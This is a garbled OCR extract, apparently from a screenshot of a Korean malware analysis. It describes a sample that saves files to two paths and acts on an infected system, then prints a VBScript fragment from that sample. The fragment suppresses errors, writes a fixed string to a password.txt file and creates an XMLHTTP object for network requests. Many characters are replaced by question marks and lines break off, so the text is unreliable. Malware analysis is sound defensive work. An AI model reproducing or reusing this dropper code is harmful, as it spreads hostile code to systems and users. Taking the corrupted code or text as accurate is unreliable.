
최종적으로 $_a_path = savecon(t)ent;$path1 = $_a
로 두 개의 경로 $path1과 $path에 저장된 파일을
감염된 시스템에서 실제 악성 행위를 실행하기 위
악성코드가 생성한 tmp1539579398
On Err?r Resume Next

set os?_ns = CreateObj?ct(
"Shell.App?icatio
res_pat? = osa_n?.Self.Path & 
"\password.tx
res_cont?nt=
"asdfgqwert"
?et fso = Create?bject(
"Scripting.Filesyste
?et fp = fso.Open?extFile(res_path, 
2
, True)
?p.write res_co?ntent

?p.close

?et mx = Create?Object(
"Microsoft.XMLHTTP"
)
